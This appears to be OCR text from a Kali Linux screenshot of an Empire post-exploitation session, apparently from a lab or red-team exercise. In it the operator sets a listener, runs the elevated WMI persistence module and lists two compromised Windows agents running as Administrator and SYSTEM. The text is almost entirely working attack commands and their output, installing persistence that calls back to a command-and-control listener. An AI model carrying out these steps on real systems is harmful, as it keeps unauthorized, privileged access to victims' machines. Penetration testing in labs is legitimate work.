 1 2 3 4 2 10.212.0.30 68% 9:36
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
([domain\]username:password) to use
for request (default, none, or
other).
SubName Updater True Name to use for the event
subscription.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/persistence/elevated/wmi) > set Listener macos
[*] Set Listener to macos
(Empire: usemodule/powershell/persistence/elevated/wmi) > execute
[*] Tasked NTX469A5 to run Task 9
[*] Task 9 results received
WMI persistence established using listener macos with OnStartup WMI subsubscription trigger.
(Empire: NTX469A5) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
3 NTX469A5* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 520 5/0.0 2022-04-11 09:36:32 EDT macos
(2 seconds ago)
5 RBETHANC* powershell 172.30.3.37 GHANIMAHLABS\SYSTEM powershell 1532 5/0.0 2022-04-11 09:36:29 EDT macos
(5 seconds ago)
(Empire: agents) >